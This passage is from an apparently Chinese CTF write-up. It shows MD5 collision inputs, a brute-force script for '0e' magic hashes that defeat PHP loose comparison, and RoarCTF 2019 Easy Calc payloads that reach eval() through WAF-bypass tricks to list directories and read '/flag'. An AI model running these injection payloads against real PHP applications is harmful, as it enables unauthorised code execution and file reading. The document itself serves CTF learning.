URLENCODE %E5WVVB%15%C6%E6%BD%A8%3C%07E+%3C%92l%95h%D7q%23%FEn%1CbxRk%AE%07%F1v%03%C1%E7%D0dG7%CB%0F%E1%1B%D4IK%F6%F3%81%18%FA%D3%21%7E%CB%7D%FB%B6Bl%5C%8D2%8F%04%97%83%3ARz%19%D7hf.%04%11%E6%81%5DE%D6%1C2%2C%0Fkv%D9%D3%DBOP%2BA%E1h%B8%8E%04l%82%1E%1D%BDkY%92%13J%01%21%24%B9%D7%EDb%97Hk%21%5D%D86%8Aq%11%DC%0DD%F7%11%A0QUC%7C%F2%AD%AEn%FD%01%C9%0F%27%1B%E2%D1%06%88%1B%CEyR%A7%1A7%BCL%BB%AF%DF%D8%AB%1B%2A%E7%FB%D0s%D5%8B%05jh%FE%8A%BCc%9F%16%2A%A6%93%0A%AB%8BR%2A%22%14%06%BF%00%DFS%A2%D8%B5%039%F5%D5CZ%F5%AA%88Q%DE%25%7D+%19%CD%9B%F5%CC%D9%29%5D%B2%BB%7E%97%FA7%E6%7E%E0%A7%AF%CC%AF%7D%C1o%CA%CA%9F%CB%27F%7DL%E9%C0%D3%DA%3Cm%14%3C%81
URLENCODE hash 6b9eaae07963a665dcc4cabcad530507
二进制hash 4e7b1d0c72b69df7992d15f72f7c2056
URLENCODE %E5WVVB%15%C6%E6%BD%A8%3C%07E+%3C%92l%95h%D7q%23%FEn%1CbxRk%AE%07%F1v%03%C1%E7%D0dG7%CB%0F%E1%1B%D4IK%F6%F3%81%18%FA%D3%21%7E%CB%7D%FB%B6Bl%5C%8D2%8F%04%97%83%3ARz%19%D7hf.%04%11%E6%81%5DE%D6%1C2%2C%0Fkv%D9%D3%DBOP%2BA%E1h%B8%8E%04l%82%1E%1D%BDkY%92%13J%01%21%24%B9%D7%EDb%97Hk%21%5D%D86%8Aq%11%DC%0DD%F7%11%A0QUC%7C%F2%AD%AEn%FD%01%C9%0F%27%9B%E2%D1%06%88%1B%CEyR%A7%1A7%BCL%BB%AF%DF%D8%AB%1B%2A%E7%FB%D0s%D5%0B%06jh%FE%8A%BCc%9F%16%2A%A6%93%0A%2B%8BR%2A%22%14%06%BF%00%DFS%A2%D8%B5%039%F5%D5CZ%F5%AA%88Q%5E%25%7D+%19%CD%9B%F5%CC%D9%29%5D%B2%BB%7E%97%FA7%E6%7E%E0%A7%AF%CC%AF%7DAo%CA%CA%9F%CB%27F%7DL%E9%C0%D3%DA%BCm%14%3C%81
URLENCODE hash 559062db66b89ca9e98b3900fc75066e复制到burp中发包,可以看到成功绕过了if,进入下面的if

第7、8、9个if:POST两个值分别为$a和$b,ctype_alnum()表示函数内的值只能是字母个数字的组合,第7个if的意思我们的$a和$b需要满足ctype_alnum()函数,且长度不能大于五,第8个if的意思是get的参数$m和$n长度不能大于1,也就是只能为一个字符
后面的$val8为$aMD5加密后的值,$val9为$b结果MD5加密后,替换其中的$m值为$n的值
最后一个if:表示$val8和$val9的值都必须相等,注意这里是使用==进行判断,也就是说会认为0e开头的为科学计数法进行判断,$a和$b的值不能相等,且$b的长度必须为5
结果分析,有这种绕过方法:假设$aMD5加密后的值为0e123421342...、$bMD5加密后的值为($m)e4657564745...、就可以利用令$n=0来替换$bMD5加密后的第一位$m的值,从而构成绕过,这是我们只需要得到一个5位的MD5值开头0e后面跟的全是数字的MD5原型和一个5位的MD5值的第二位为e后面跟的全是数字的MD5原型,于是写脚本跑出这两个5位数:
import hashlib
def a():
str = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
for i in str:
for j in str:
for m in str:
for n in str:
for k in str:
payload = (i+j+m+n+k).encode("utf-8")
str1 = hashlib.md5(payload)
test1 = str1.hexdigest()
if test1[0:2] == "0e" and test1[2:].isdigit():
print("{}->{}".format(payload,test1))
return
def b():
str = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
for i in str:
for j in str:
for m in str:
for n in str:
for k in str:
payload = (i+j+m+n+k).encode("utf-8")
str1 = hashlib.md5(payload)
test2 = str1.hexdigest()
if test2[1] == "e" and test2[2:].isdigit():
print("{}->{}".format(payload,test2))
return
if __name__ == "__main__":
a()
b()得到的两个结果:
b'byGcY'->0e591948146966052067035298880982b'e2P2Z'->3e297891816980937234055076451742
于是构造payload:

发包得到flag
HTTP走私
2019RoarCTF—Easy Calc
界面

查看源代码后发现存在calc.php

访问得到后台源码:
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>过滤了大多数字符,尝试了提交一些字符会报403错误
403错误是一种在网站访问过程中,常见的错误提示,表示资源不可用。服务器理解客户的请求,但拒绝处理它,通常由于服务器上文件或目录的权限设置导致的WEB访问错误。
解题方法
参考文章:
服务器http走私漏洞绕WAF
前端服务器(CDN)和后端服务器接收数据不同步,引起对客户端传入的数据理解不一致,从而导致漏洞的产生。
num=var_dump(base_convert(61693386291,10,36)(chr(47)))
num=var_dump(base_convert(2146934604002,10,36)(chr(47).base_convert(25254448,10,36)))
PHP字符串解析特性绕过WAF
PHP需要将所有参数转换为有效的变量名,因此,在解析查询字符串时,它会做两件事:
- 删除初始空格
- 将某些字符转换为下划线(包括空格)
? num=1;var_dump(scandir(chr(47)))
? num=1;var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))



若没有本文 Issue,您可以使用 Comment 模版新建。
GitHub Issues